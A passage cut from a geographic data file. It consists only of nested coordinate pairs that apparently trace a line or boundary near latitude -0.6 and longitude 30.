,30.18877]],[[-0.54047,30.18769]],[[-0.54043,30.18743]],[[-0.54039,30.18685]],[[-0.54038,30.1865]],[[-0.54049,30.18571]],[[-0.54063,30.18388]],[[-0.54068,30.18342]],[[-0.54072,30.18269]],[[-0.54133,30.17511]],[[-0.54138,30.17465]],[[-0.54164,30.1711]],[[-0.54165,30.17065]],[[-0.54161,30.17022]],[[-0.54148,30.1696]],[[-0.54142,30.16939]],[[-0.54129,30.16902]],[[-0.54128,30.16896]],[[-0.54086,30.16786]],[[-0.54078,30.16769]],[[-0.54038,30.16662]],[[-0.54011,30.16577]],[[-0.53999,30.16526]],[[-0.5399,30.16473]],[[-0.53983,30.16397]],[[-0.53984,30.1632]],[[-0.53988,30.1626]],[[-0.54005,30.16164]],[[-0.54027,30.16083]],[[-0.54036,30.16057]],[[-0.54072,30.15966]],[[-0.54117,30.15862]],[[-0.54129,30.15824]],[[-0.54142,30.15766]],[[-0.54149,30.15694]],[[-0.54149,30.15652]],[[-0.54142,30.15587]],[[-0.54112,30.15427]],[[-0.54095,30.15318]],[[-0.54041,30.15042]],[[-0.54032,30.14979]],[[-0.54028,30.14893]],[[-0.54029,30.14848]],[[-0.54047,30.14698]],[[-0.54054,30.14662]],[[-0.54094,30.14401]],[[-0.54105,30.14343]],[[-0.54129,30.14265]],[[-0.5415,30.14222]],[[-0.54184,30.14166]],[[-0.54203,30.14138]],[[-0.54207,30.14134]],[[-0.54231,30.14104]],[[-0.54266,30.14068]],[[-0.54299,30.1404]],[[-0.54352,30.14002]],[[-0.54366,30.13994]],[[-0.54373,30.13991]],[[-0.54419,30.13966]],[[-0.54461,30.1394]],[[-0.5449,30.13919]],[[-0.5451,30.13917]],[[-0.5452,30.13918]],[[-0.54522,30.13919]],[[-0.54538,30.13923]],[[-0.54543,30.13925]],[[-0.54555,30.13927]],[[-0.54584,30.13926]],[[-0.54681,30.13914]],[[-0.54749,30.13902]],[[-0.55072,30.13826]],[[-0.55084,30.13822]],[[-0.55111,30.13815]],[[-0.5514,30.13805]],[[-0.55165,30.13793]],[[-0.55186,30.13781]],[[-0.55224,30.13753]],[[-0.55419,30.13588]],[[-0.55447,30.13567]],[[-0.55497,30.13538]],[[-0.55548,30.13515]],[[-0.55621,30.13492]],[[-0.55989,30.13428]],[[-0.56044,30.1342]],[[-0.56089,30.13416]],[[-0.56158,30.13417]],[[-0.56192,30.13421]],[[-0.56255,30.13432]],[[-0.5628,30.13439]],[[-0.56313,30.13451]],[[-0.56344,30.13464]],[[-0.56393,30.13488]],[[-0.56481,30.13543]],[[-0.56717,30.13699]],[[-0.56754,30.13719]],[[-0.56755,30.13719]],[[-0.5681,30.13745]],[[-0.57221,30.13888]],[[-0.57281,30.13905]],[[-0.57324,30.13915]],[[-0.57402,30.13925]],[[-0.57434,30.13926]],[[-0.57503,30.13922]],[[-0.57566,30.13913]],[[-0.57639,30.13893]],[[-0.57688,30.13875]],[[-0.57736,30.13853]],[[-0.57765,30.13836]],[[-0.57807,30.13808]],[[-0.57846,30.13778]],[[-0.57883,30.13744]],[[-0.57908,30.13718]],[[-0.58113,30.13476]],[[-0.58134,30.13455]],[[-0.58164,30.1343]],[[-0.58203,30.13402]],[[-0.58274,30.13363]],[[-0.58328,30.13336]],[[-0.58368,30.13321]],[[-0.58388,30.13316]],[[-0.58422,30.13311]],[[-0.58441,30.1331]],[[-0.58447,30.13309]],[[-0.58471,30.13308]],[[-0.58514,30.13268]],[[-0.58532,30.13248]],[[-0.58579,30.1319]],[[-0.58589,30.13179]],[[-0.58595,30.13166]],[[-0.58599,30.13154]],[[-0.58603,30.13122]],[[-0.58603,30.13076]],[[-0.58608,30.13047]],[[-0.58615,30.13021]],[[-0.58623,30.13]],[[-0.58633,30.12978]],[[-0.5865,30.12948]],[[-0.58658,30.12937]],[[-0.58668,30.12921]],[[-0.58689,30.12895]],[[-0.58712,30.12862]],[[-0.58732,30.12821]],[[-0.58743,30.12777]],[[-0.58754,30.12751]],[[-0.58769,30.12724]],[[-0.58777,30.12716]],[[-0.58812,30.1269]],[[-0.58824,30.12679]],[[-0.58858,30.1263]],[[-0.58933,30.12532]],[[-0.58959,30.1249]],[[-0.58991,30.12432]],[[-0.59028,30.12341]],[[-0.59038,30.12302]],[[-0.59058,30.12197]],[[-0.59075,30.12161]],[[-0.59097,30.12133]],[[-0.5911,30.12112]],[[-0.59116,30.12104]],[[-0.59127,30.1208]],[[-0.59127,30.12049]],[[-0.59121,30.12032]],[[-0.59107,30.12015]],[[-0.59074,30.11979]],[[-0.59056,30.11949]],[[-0.59049,30.11894]],[[-0.59052,30.11871]],[[-0.59061,30.11843]],[[-0.59073,30.11821]],[[-0.59084,30.11805]],[[-0.59119,30.11774]],[[-0.59157,30.11757]],[[-0.59189,30.11741]],[[-0.59225,30.11728]],[[-0.59255,30.11713]],[[-0.59311,30.11675]],[[-0.59365,30.11633]],[[-0.5943,30.11576]],[[-0.59477,30.11518]],[[-0.59518,30.11453]],[[-0.59528,30.11431]],[[-0.59546,30.11405]],[[-0.59605,30.11272]],[[-0.59618,30.11247]],[[-0.59635,30.11223]],[[-0.59714,30.11146]],[[-0.59766,30.11084]],[[-0.59803,30.11032]],[[-0.5983,30.11007]],[[-0.59853,30.10981]],[[-0.59863,30.10967]],[[-0.59868,30.10955]],[[-0.5987,30.10933]],[[-0.59868,30.10905]],[[-0.59856,30.10871]],[[-0.59813,30.10775]],[[-0.59797,30.1075]],[[-0.59741,30.10688]],[[-0.59733,30.10672]],[[-0.59728,30.10651]],[[-0.59735,30.10614]],[[-0.59755,30.10549]],[[-0.598,30.1045]],[[-0.59826,30.10399]],[[-0.59844,30.10367]],[[-0.59867,30.10331]],[[-0.59929,30.10241]],[[-0.59989,30.10142]],[[-0.60014,30.10094]],[[-0.60036,30.10038]],[[-0.60065,30.0998]],[[-0.60098,30.09929]],[[-0.6013,30.099]],[[-0.60154,30.0989]],[[-0.60203,30.0988]],[[-0.60206,30.09879]],[[-0.6022,30.09871]],[[-0.60241,30.09848]],[[-0.60252,30.09841]],[[-0.60279,30.09839]],[[-0.60324,30.09844]],[[-0.60341,30.09838]],[[-0.60346,30.09837]],[[-0.60362,30.09825]],[[-0.60364,30.09824]],[[-0.60384,30.09803]],[[-0.604,30.0978]],[[-0.6046,30.09704]],[[-0.60484,30.09691]],[[-0.60491,30.09689]],[[-0.60524,30.09675]],[[-0.60533,30.0967]],[[-0.6055,30.09652]],[[-0.60562,30.09616]],[[-0.60587,30.09591]],[[-0.60629,30.09504]],[[-0.60713,30.09407]],[[-0.60778,30.09303]],[[-0.60827,30.09102]],[[-0.60885,30.08948]],[[-0.60914,30.08899]],[[-0.6103,30.08755]],[[-0.61158,30.08576]],[[-0.61288,30.08331]],[[-0.61352,30.0825]],[[-0.61411,30.08214]],[[-0.61456,30.08167]],[[-0.61476,30.0814]],[[-0.61476,30.08135]],[[-0.61501,30.081]],[[-0.61504,30.0808]],[[-0.61502,30.08048]],[[-0.61485,30.07995]],[[-0.61459,30.07886]],[[-0.61458,30.07855]],[[-0.61478,30.07775]],[[-0.61522,30.07694]],[[-0.61524,30.07648]],[[-0.61502,30.07578]],[[-0.6149,30.07457]],[[-0.61492,30.07426]],[[-0.61492,30.07413]],[[-0.61495,30.07361]],[[-0.61536,30.07266]],[[-0.61602,30.07155]],[[-0.61643,30.07046]],[[-0.61655,30.06999]],[[-0.61647,30.06945]],[[-0.61645,30.06936]],[[-0.61616,30.06874]],[[-0.61592,30.06798]],[[-0.61574,30.0669]],[[-0.61581,30.0656]],[[-0.6158,30.06546]],[[-0.61575,30.06525]],[[-0.61568,30.06473]],[[-0.61564,30.06451]],[[-0.6156,30.0644]],[[-0.61558,30.06436]],[[-0.61552,30.06427]],[[-0.61547,30.06417]],[[-0.61523,30.06386]],[[-0.61512,30.06377]],[[-0.61504,30.06368]],[[-0.61491,30.06356]],[[-0.61477,30.0634]],[[-0.6146,30.06318]],[[-0.61387,30.06211]],[[-0.61344,30.06139]],[[-0.61342,30.06137]],[[-0.61324,30.06103]],[[-0.61315,30.0608]],[[-0.61307,30.06039]],[[-0.61296,30.06002]],[[-0.61277,30.05949]],[[-0.61274,30.05936]],[[-0.61266,30.05881]],[[-0.61263,30.05841]],[[-0.61242,30.05698]],[[-0.61228,30.05583]],[[-0.61225,30.05566]],[[-0.61224,30.05502]],[[-0.61229,30.05447]],[[-0.61265,30.05334]],[[-0.61308,30.05226]],[[-0.61317,30.0519]],[[-0.61325,30.05145]],[[-0.61332,30.05117]],[[-0.61367,30.05021]],[[-0.61414,30.04916]],[[-0.61416,30.04908]],[[-0.6142,30.04901]],[[-0.61453,30.04859]],[[-0.61518,30.04782]],[[-0.61554,30.04726]],[[-0.61586,30.04683]],[[-0.61639,30.04635]],[[-0.61678,30.04603]],[[-0.61727,30.04567]],[[-0.61821,30.04487]],[[-0.6188,30.04452]],[[-0.61889,30.04438]],[[-0.61896,30.04431]],[[-0.61922,30.04409]],[[-0.61985,30.04361]],[[-0.62013,30.04344]],[[-0.62014,30.04344]],[[-0.62024,30.04336]],[[-0.62043,30.04323]],[[-0.62049,30.0432]],[[-0.62062,30.04309]],[[-0.62077,30.04293]],[[-0.62086,30.04281]],[[-0.62087,30.04278]],[[-0.62089,30.04274]],[[-0.62096,30.04255]],[[-0.62096,30.04254]],[[-0.62099,30.04248]],[[-0.62109,30.04233]],[[-0.62113,30.04229]],[[-0.62116,30.04225]],[[-0.62127,30.04218]],[[-0.62132,30.04214]],[[-0.62159,30.04198]],[[-0.62177,30.04184]],[[-0.62181,30.04182]],[[-0.62185,30.04179]],[[-0.62193,30.04177]],[[-0.62206,30.04177]],[[-0.62211,30.04178]],[[-0.62224,30.04183]],[[-0.62241,30.04184]],[[-0.62247,30.04183]],[[-0.62271,30.04182]],[[-0.62286,30.04179]],[[-0.62288,30.04177]],[[-0.623,30.0417]],[[-0.62306,30.04163]],[[-0.62319,30.04142]],[[-0.6232,30.04141]],[[-0.62342,30.04109]],[[-0.62355,30.04087]],[[-0.62361,30.04075]],[[-0.62364,30.04066]],[[-0.62365,30.04065]],[[-0.62366,30.04062]],[[-0.62368,30.04058]],[[-0.62369,30.04054]],[[-0.62369,30.04036]],[[-0.6237,30.04029]],[[-0.6237,30.04026]],[[-0.62372,30.04018]],[[-0.62375,30.04013]],[[-0.62375,30.04012]],[[-0.62378,30.04008]],[[-0.624,30.03985]],[[-0.62416,30.0397]],[[-0.6242,30.03965]],[[-0.62441,30.03944]],[[-0.6245,30.03932]],[[-0.62451,30.03929]],[[-0.62452,30.03928]],[[-0.62456,30.03921]],[[-0.62471,30.03901]],[[-0.62475,30.03897]],[[-0.62477,30.03894]],[[-0.62482,30.03891]],[[-0.62488,30.03886]],[[-0.62501,30.03878]],[[-0.62509,30.03872]],[[-0.62513,30.0387]],[[-0.62517,30.03866]],[[-0.62531,30.03847]],[[-0.62541,30.03836]],[[-0.62545,30.0383]],[[-0.62548,30.03824]],[[-0.62552,30.03818]],[[-0.62554,30.03812]],[[-0.6256,30.03801]],[[-0.62566,30.03793]],[[-0.62571,30.03788]],[[-0.62575,30.03783]],[[-0.62582,30.03769]],[[-0.62583,30.03763]],[[-0.62583,30.03755]],[[-0.62582,30.03752]],[[-0.62581,30.03745]],[[-0.62579,30.03739]],[[-0.62575,30.03721]],[[-0.62555,30.03683]],[[-0.62553,30.03677]],[[-0.62553,30.03667]],[[-0.62556,30.03652]],[[-0.6256,30.03639]],[[-0.62563,30.03633]],[[-0.62568,30.0362]],[[-0.6256,30.03613]],[[-0.62553,30.03603]],[[-0.62551,30.03591]],[[-0.62551,30.03576]],[[-0.62552,30.03563]],[[-0.62556,30.03545]],[[-0.62564,30.03528]],[[-0.62582,30.03506]],[[-0.62588,30.03497]],[[-0.62599,30.03483]],[[-0.626,30.03481]],[[-0.62617,30.0346]],[[-0.62631,30.0344]],[[-0.62635,30.03432]],[[-0.62639,30.03412]],[[-0.6264,30.0339]],[[-0.62639,30.03382]],[[-0.62636,30.03373]],[[-0.62634,30.0337]],[[-0.62633,30.03369]],[[-0.62623,30.03362]],[[-0.62612,30.03359]],[[-0.62558,30.03348]],[[-0.62548,30.03347]],[[-0.62521,30.03342]],[[-0.6251,30.03337]],[[-0.62504,30.03331]],[[-0.625,30.03326]],[[-0.62496,30.03322]],[[-0.62492,30.03316]],[[-0.62489,30.0331]],[[-0.62484,30.03297]],[[-0.62467,30.03238]],[[-0.62465,30.03235]],[[-0.62444,30.03188]],[[-0.62444,30.03185]],[[-0.62434,30.03156]],[[-0.62416,30.03112]],[[-0.62401,30.0308]],[[-0.62375,30.03031]],[[-0.62342,30.02991]],[[-0.62312,30.02959]],[[-0.62304,30.02952]],[[-0.62289,30.02932]],[[-0.62278,30.02911]],[[-0.62274,30.02893]],[[-0.62271,30.02883]],[[-0.62251,30.02745]],[[-0.62233,30.02678]],[[-0.62225,30.02654]],[[-0.62201,30.02598]],[[-0.6218,30.0254]],[[-0.62171,30.02501]],[[-0.62169,30.02474]],[[-0.6216,30.0243]],[[-0.62098,30.02261]],[[-0.62097,30.02257]],[[-0.62085,30.02228]],[[-0.62078,30.02215]],[[-0.62061,30.02192]],[[-0.62056,30.02188]],[[-0.62048,30.02183]],[[-0.62046,30.02181]],[[-0.62021,30.02163]],[[-0.62012,30.02155]],[[-0.6201,30.02152]],[[-0.62008,30.0215]],[[-0.62008,30.02148]],[[-0.62007,30.02145]],[[-0.62007,30.02141]],[[-0.62004,30.02121]],[[-0.61999,30.02108]],[[-0.61986,30.02094]],[[-0.61979,30.02089]],[[-0.61973,30.02083]],[[-0.61968,30.02075]],[[-0.61966,30.02069]],[[-0.61965,30.02061]],[[-0.61966,30.02026]],[[-0.61967,30.02017]],[[-0.61966,30.01954]],[[-0.6196,30.019]],[[-0.6196,30.01897]],[[-0.61957,30.01884]],[[-0.61952,30.01871]],[[-0.61949,30.01866]],[[-0.61927,30.0182]],[[-0.61919,30.01801]],[[-0.61918,30.01795]],[[-0.6192,30.01785]],[[-0.61921,30.01783]],[[-0.61922,30.01779]],[[-0.61929,30.01767]],[[-0.61934,30.01761]],[[-0.61952,30.01735]],[[-0.6196,30.01717]],[[-0.61979,30.01635]],[[-0.61983,30.01622]],[[-0.61992,30.01582]],[[-0.61993,30.0157]],[[-0.61989,30.01529]],[[-0.61984,30.01511]],[[-0.61976,30.01462]],[[-0.61976,30.01459]],[[-0.61969,30.01415]],[[-0.61957,30.01362]],[[-0.61946,30.01324]],[[-0.61935,30.01297]],[[-0.6193,30.01289]],[[-0.61928,30.01287]],[[-0.61914,30.01266]],[[-0.61906,30.01252]],[[-0.61901,30.01238]],[[-0.61893,30.01208]],[[-0.61892,30.01207]],[[-0.6189,30.01194]],[[-0.61898,30.01132]],[[-0.61899,30.01116]],[[-0.61905,30.01094]],[[-0.61934,30.01028]],[[-0.61939,30.01019]],[[-0.61961,30.00972]],[[-0.61965,30.00961]],[[-0.6197,30.00953]],[[-0.61979,30.00943]],[[-0.61985,30.00935]],[[-0.6201,30.00914]],[[-0.62034,30.00898]],[[-0.62042,30.00894]],[[-0.62056,30.00883]],[[-0.62075,30.00858]],[[-0.62119,30.00823]],[[-0.6213,30.00812]],[[-0.62133,30.0081]],[[-0.62152,30.00789]],[[-0.62157,30.00781]],[[-0.62159,30.00772]],[[-0.62159,30.00766]],[[-0.62157,30.00756]],[[-0.62154,30.0075]],[[-0.62147,30.00742]],[[-0.62135,30.00726]],[[-0.62113,30.00701]],[[-0.62105,30.0069]],[[-0.621,30.00679]],[[-0.62097,30.0067]],[[-0.62097,30.00661]],[[-0.62096,30.00652]],[[-0.62097,30.00645]],[[-0.62101,30.00629]],[[-0.62104,30.00611]],[[-0.62104,30.00592]],[[-0.62102,30.00576]],[[-0.62101,30.00551]],[[-0.62099,30.00531]],[[-0.621,30.00524]],[[-0.62107,30.00498]],[[-0.62112,30.00453]],[[-0.62112,30.00436]],[[-0.62111,30.00431]],[[-0.6211,30.00418]],[[-0.6211,30.00401]],[[-0.62118,30.00359]],[[-0.62124,30.0034]],[[-0.62132,30.00322]],[[-0.62138,30.00311]],[[-0.62151,30.00297]],[[-0.6217,30.00285]],[[-0.62181,30.0028]],[[-0.62193,30.00276]],[[-0.62209,30.00269]],[[-0.62294,30.00238]],[[-0.62322,30.00223]],[[-0.62334,30.00213]],[[-0.62346,30.002]],[[-0.62376,30.00163]],[[-0.62387,30.00151]],[[-0.62399,30.00141]],[[-0.62415,30.00133]],[[-0.62458,30.0013]],[[-0.62488,30.00123]],[[-0.62504,30.00111]],[[-0.62521,30.00094]],[[-0.62529,30.00082]],[[-0.6254,30.00058]],[[-0.62547,30.0004]],[[-0.6256,29.99995]],[[-0.62561,29.99981]],[[-0.62584,29.99855]],[[-0.62596,29.99812]],[[-0.62629,29.99707]],[[-0.6263,29.99705]],[[-0.62647,29.99645]],[[-0.62653,29.99616]],[[-0.62653,29.99609]],[[-0.62654,29.99604]],[[-0.62656,29.99572]],[[-0.62653,29.99543]],[[-0.62648,29.99523]],[[-0.62636,29.995]],[[-0.62627,29.99486]],[[-0.62568,29.9942]],[[-0.62493,29.99349]],[[-0.62489,29.99344]],[[-0.62485,29.99337]],[[-0.62485,29.99334]],[[-0.62484,29.99331]],[[-0.62484,29.99328]],[[-0.62482,29.99314]],[[-0.62481,29.99312]],[[-0.62481,29.99299]],[[-0.62488,29.9928]],[[-0.62494,29.99272]],[[-0.62498,29.99268]],[[-0.62503,29.99265]],[[-0.62509,29.9926]],[[-0.62554,29.99238]],[[-0.62583,29.99219]],[[-0.62596,29.99205]],[[-0.62602,29.99195]],[[-0.62609,29.99186]],[[-0.62627,29.99075]],[[-0.62628,29.99064]],[[-0.62625,29.99023]],[[-0.62617,29.98969]],[[-0.62614,29.98924]],[[-0.62614,29.98915]],[[-0.62616,29.98909]],[[-0.62618,29.989]],[[-0.62645,29.98838]],[[-0.6266,29.98809]],[[-0.62672,29.9879]],[[-0.62759,29.98668]],[[-0.62774,29.98644]],[[-0.62791,29.98613]],[[-0.6281,29.98586]],[[-0.62823,29.98573]],[[-0.62845,29.98554]],[[-0.62847,29.98553]],[[-0.62877,29.98531]],[[-0.62913,29.98502]],[[-0.62954,29.98466]],[[-0.63003,29.98414]],[[-0.63003,29.98413]],[[-0.63023,29.98382]],[[-0.63035,29.98359]],[[-0.63046,29.98335]],[[-0.63047,29.98331]],[[-0.63081,29.98272]],[[-0.63121,29.98197]],[[-0.63128,29.98181]],[[-0.63145,29.98133]],[[-0.63162,29.98101]],[[-0.63175,29.98085]],[[-0.63182,29.98078]],[[-0.63186,29.98075]],[[-0.63192,29.98072]],[[-0.63194,29.98072]],[[-0.63198,29.9807]],[[-0.6322,29.98067]],[[-0.63235,29.98063]],[[-0.6324,29.9806]],[[-0.63241,29.98059]],[[-0.63242,29.98057]],[[-0.63244,29.98055]],[[-0.63245,29.98053]],[[-0.63245,29.9805]],[[-0.63247,29.98038]],[[-0.63238,29.97998]],[[-0.63238,29.97988]],[[-0.6324,29.97976]],[[-0.63244,29.9797]],[[-0.63259,29.97955]],[[-0.63317,29.97919]],[[-0.63334,29.9791]],[[-0.6341,29.9789]],[[-0.63433,29.97876]],[[-0.63482,29.97832]],[[-0.63504,29.97806]],[[-0.63528,29.97782]],[[-0.63546,29.97762]],[[-0.6355,29.97759]],[[-0.63597,29.97717]],[[-0.63615,29.97699]],[[-0.63629,29.97682]],[[-0.63638,29.97667]],[[-0.63664,29.97649]],[[-0.63682,29.97639]],[[-0.63698,29.97632]],[[-0.63722,29.97627]],[[-0.63744,29.9762]],[[-0.63761,29.97612]],[[-0.63775,29.97602]],[[-0.63789,29.9759]],[[-0.638,29.97582]],[[-0.63813,29.97575]],[[-0.63845,29.97569]],[[-0.63856,29.97564]],[[-0.63866,29.97558]],[[-0.63876,29.97549]],[[-0.63878,29.97548]],[[-0.63888,29.97535]],[[-0.63909,29.97511]],[[-0.63948,29.97459]],[[-0.6397,29.97418]],[[-0.63985,29.97393]],[[-0.63995,29.97363]],[[-0.64002,29.97347]],[[-0.64009,29.97335]],[[-0.64017,29.97326]],[[-0.64025,29.9732]],[[-0.64038,29.97316]],[[-0.64049,29.97314]],[[-0.64068,29.97313]],[[-0.64177,29.97325]],[[-0.64242,29.97336]],[[-0.64302,29.97339]],[[-0.64319,29.97339]],[[-0.64329,29.97337]],[[-0.64339,29.97334]],[[-0.64349,29.97328]],[[-0.64357,29.9732]],[[-0.64365,29.9731]],[[-0.64367,29.97305]],[[-0.64386,29.97267]],[[-0.6439,29.97246]],[[-0.64399,29.97154]],[[-0.64404,29.97131]],[[-0.64408,29.9712]],[[-0.64426,29.97092]],[[-0.64456,29.97065]],[[-0.64495,29.97035]],[[-0.64521,29.97022]],[[-0.64572,29.9699]],[[-0.64726,29.96914]],[[-0.64734,29.96911]],[[-0.64741,29.96907]],[[-0.65082,29.96764]],[[-0.65091,29.96761]],[[-0.6511,29.96753]],[[-0.65116,29.96752]],[[-0.65299,29.96744]],[[-0.65295,29.96702]],[[-0.65295,29.96694]],[[-0.65282,29.96532]],[[-0.65282,29.96523]],[[-0.65264,29.96299]],[[-0.65264,29.96289]],[[-0.65251,29.96128]],[[-0.65251,29.9612]],[[-0.65247,29.96075]],[[-0.65281,29.95834]],[[-0.65327,29.95779]],[[-0.65334,29.95772]],[[-0.6541,29.9568]],[[-0.65409,29.95666]],[[-0.65389,29.95592]],[[-0.65385,29.95515]],[[-0.65393,29.95334]],[[-0.65405,29.95196]],[[-0.65406,29.95132]],[[-0.65395,29.95075]],[[-0.65327,29.94959]],[[-0.65327,29.94958]],[[-0.65241,29.94816]],[[-0.65208,29.94756]],[[-0.652,29.94731]],[[-0.65196,29.94692]],[[-0.65205,29.94661]],[[-0.65217,29.94637]],[[-0.65219,29.94636]],[[-0.65252,29.94609]],[[-0.65315,29.94577]],[[-0.65327,29.94577]],[[-0.65393,29.94572]],[[-0.65423,29.94576]],[[-0.65452,29.94588]],[[-0.65515,29.9464]],[[-0.65596,29.94692]],[[-0.65618,29.947]],[[-0.6564,29.94706]],[[-0.65649,29.94707]],[[-0.65659,29.94707]],[[-0.65666,29.94705]],[[-0.65673,29.94702]],[[-0.65711,29.94676]],[[-0.65737,29.94652]],[[-0.65756,29.9463]],[[-0.65791,29.94577]],[[-0.65815,29.94547]],[[-0.65844,29.94522]],[[-0.6588,29.94497]],[[-0.65914,29.94471]],[[-0.65927,29.94458]],[[-0.65941,29.94442]],[[-0.65949,29.94427]],[[-0.65959,29.94405]],[[-0.65983,29.94344]],[[-0.65996,29.94306]],[[-0.66007,29.94279]],[[-0.66012,29.9427]],[[-0.6602,29.94258]],[[-0.66038,29.9424]],[[-0.66116,29.94169]],[[-0.66139,29.94144]],[[-0.66159,29.94117]],[[-0.662,29.94054]],[[-0.66245,29.9397]],[[-0.66272,29.93927]],[[-0.66282,29.93914]],[[-0.66296,29.93898]],[[-0.66299,29.93896]],[[-0.66308,29.93888]],[[-0.66341,29.93868]],[[-0.66343,29.93866]],[[-0.66358,29.9386]],[[-0.66371,29.93856]],[[-0.66398,29.93853]],[[-0.66428,29.93859]],[[-0.66476,29.93871]],[[-0.66517,29.93879]],[[-0.66635,29.93888]],[[-0.66668,29.93896]],[[-0.66683,29.93902]],[[-0.66702,29.93913]],[[-0.66721,29.93922]],[[-0.66724,29.93925]],[[-0.66737,29.93934]],[[-0.66759,29.93955]],[[-0.66769,29.93967]],[[-0.66791,29.93986]],[[-0.66804,29.93996]],[[-0.66821,29.94006]],[[-0.66839,29.9401]],[[-0.66889,29.94017]],[[-0.66931,29.94018]],[[-0.67052,29.94003]],[[-0.67101,29.93999]],[[-0.67115,29.93996]],[[-0.67157,29.93992]],[[-0.67234,29.93991]],[[-0.67268,29.93987]],[[-0.67276,29.93983]],[[-0.67282,29.93979]],[[-0.67312,29.93955]],[[-0.67326,29.93945]],[[-0.67348,29.93934]],[[-0.67395,29.93918]],[[-0.6744,29.93909]],[[-0.67462,29.93906]],[[-0.67477,29.93905]],[[-0.67583,29.93892]],[[-0.67611,29.93885]],[[-0.67639,29.93873]],[[-0.67672,29.93856]],[[-0.677,29.93845]],[[-0.6773,29.93839]],[[-0.67761,29.93837]],[[-0.67775,29.93839]],[[-0.67786,29.93793]],[[-0.67789,29.9377]],[[-0.6779,29.93768]],[[-0.67794,29.93702]],[[-0.678,29.93668]],[[-0.67803,29.93656]],[[-0.67814,29.93635]],[[-0.67842,29.93602]],[[-0.67845,29.936]],[[-0.6785,29.93587]],[[-0.67851,29.93582]],[[-0.67849,29.93569]],[[-0.67846,29.9356]],[[-0.67838,29.93545]],[[-0.67823,29.93527]],[[-0.67815,29.93522]],[[-0.67812,29.93521]],[[-0.67809,29.93521]],[[-0.6779,29.93525]],[[-0.67764,29.93522]],[[-0.6775,29.93516]],[[-0.67745,29.93513]],[[-0.67738,29.93506]],[[-0.67733,29.935]],[[-0.67727,29.93486]],[[-0.67714,29.93419]],[[-0.67709,29.93402]],[[-0.67706,29.93387]],[[-0.67709,29.93325]],[[-0.67706,29.93278]],[[-0.67706,29.93259]],[[-0.67703,29.93229]],[[-0.67701,29.93189]],[[-0.67701,29.93164]],[[-0.67703,29.93142]],[[-0.67708,29.93114]],[[-0.67712,29.93102]],[[-0.67731,29.93056]],[[-0.6774,29.93042]],[[-0.67749,29.93024]],[[-0.6775,29.93018]],[[-0.6775,29.93013]],[[-0.67746,29.92997]],[[-0.67737,29.92972]],[[-0.67732,29.92955]],[[-0.67718,29.92892]],[[-0.67717,29.92879]],[[-0.67718,29.92876]],[[-0.67719,29.92859]],[[-0.67722,29.92836]],[[-0.67726,29.92821]],[[-0.67732,29.92809]],[[-0.67741,29.92795]],[[-0.67753,29.92772]],[[-0.6776,29.92754]],[[-0.67766,29.92722]],[[-0.6777,29.92662]],[[-0.6777,29.92639]],[[-0.67768,29.92607]],[[-0.67766,29.92593]],[[-0.67757,29.92557]],[[-0.67756,29.92545]],[[-0.67755,29.9254]],[[-0.67755,29.92521]],[[-0.67756,29.92515]],[[-0.67764,29.92487]],[[-0.67771,29.92473]],[[-0.6779,29.92441]],[[-0.67795,29.92428]],[[-0.67798,29.92417]],[[-0.67801,29.92385]],[[-0.67801,29.92375]],[[-0.67793,29.92313]],[[-0.67785,29.92266]],[[-0.67785,29.92257]],[[-0.67787,29.92251]],[[-0.67795,29.92245]],[[-0.67819,29.92234]],[[-0.67819,29.92233]],[[-0.6783,29.92226]],[[-0.67838,29.92218]],[[-0.67853,29.92205]],[[-0.67861,29.92199]],[[-0.67884,29.92185]],[[-0.67894,29.92181]],[[-0.67907,29.92171]],[[-0.67928,29.92147]],[[-0.67947,29.92117]],[[-0.6797,29.92084]],[[-0.67976,29.92079]],[[-0.67993,29.92057]],[[-0.68003,29.92042]],[[-0.68011,29.92027]],[[-0.68018,29.92016]],[[-0.68046,29.91981]],[[-0.68056,29.9197]],[[-0.68067,29.91952]],[[-0.68081,29.91932]],[[-0.68096,29.91914]],[[-0.6811,29.91894]],[[-0.68115,29.91878]],[[-0.68115,29.91871]],[[-0.68114,29.91865]],[[-0.68107,29.91852]],[[-0.68052,29.91798]],[[-0.68037,29.91775]],[[-0.68009,29.91725]],[[-0.68007,29.91717]],[[-0.68007,29.9171]],[[-0.68013,29.91686]],[[-0.68016,29.91663]],[[-0.68016,29.91644]],[[-0.68014,29.9163]],[[-0.68007,29.9161]],[[-0.67997,29.91587]],[[-0.67991,29.91569]],[[-0.67991,29.91562]],[[-0.67994,29.91552]],[[-0.68034,29.91518]],[[-0.6805,29.91493]],[[-0.6806,29.91469]],[[-0.68067,29.91448]],[[-0.68079,29.91403]],[[-0.68079,29.91386]],[[-0.68077,29.91366]],[[-0.68077,29.91357]],[[-0.68078,29.91346]],[[-0.68078,29.91337]],[[-0.68076,29.9133]],[[-0.68069,29.91315]],[[-0.68068,29.91312]],[[-0.6803,29.91271]],[[-0.68008,29.91241]],[[-0.68005,29.91231]],[[-0.68004,29.91216]],[[-0.68008,29.91197]],[[-0.68009,29.91197]],[[-0.68011,29.91192]],[[-0.68014,29.91187]],[[-0.68035,29.91173]],[[-0.68087,29.91149]],[[-0.68179,29.91118]],[[-0.68188,29.91114]],[[-0.68194,29.9111]],[[-0.68198,29.91106]],[[-0.68203,29.91096]],[[-0.68205,29.91088]],[[-0.68206,29.9107]],[[-0.68209,29.91046]],[[-0.68211,29.91011]],[[-0.6821,29.90993]],[[-0.68208,29.90983]],[[-0.68199,29.90955]],[[-0.6819,29.90943]],[[-0.68182,29.90935]],[[-0.68173,29.90929]],[[-0.68151,29.90917]],[[-0.68122,29.90905]],[[-0.68096,29.90899]],[[-0.68084,29.90892]],[[-0.68077,29.90885]],[[-0.68068,29.9087]],[[-0.68058,29.90844]],[[-0.68057,29.90836]],[[-0.68058,29.90825]],[[-0.68063,29.90805]],[[-0.68063,29.90798]],[[-0.68062,29.90792]],[[-0.68059,29.90786]],[[-0.68023,29.9075]],[[-0.67993,29.907]],[[-0.6797,29.90653]],[[-0.67966,29.90643]],[[-0.67964,29.90631]],[[-0.6797,29.90578]],[[-0.67969,29.90564]],[[-0.67957,29.9051]],[[-0.67953,29.90498]],[[-0.67947,29.90485]],[[-0.67937,29.90469]],[[-0.67915,29.90443]],[[-0.67904,29.90434]],[[-0.67888,29.90423]],[[-0.67837,29.90397]],[[-0.67823,29.90392]],[[-0.67814,29.90388]],[[-0.67802,29.90381]],[[-0.67789,29.90371]],[[-0.6778,29.90361]],[[-0.67772,29.9035]],[[-0.6776,29.9033]],[[-0.67734,29.90277]],[[-0.67728,29.9026]],[[-0.67726,29.90248]],[[-0.67726,29.90237]],[[-0.67729,29.90228]],[[-0.67734,29.90219]],[[-0.67752,29.90197]],[[-0.67758,2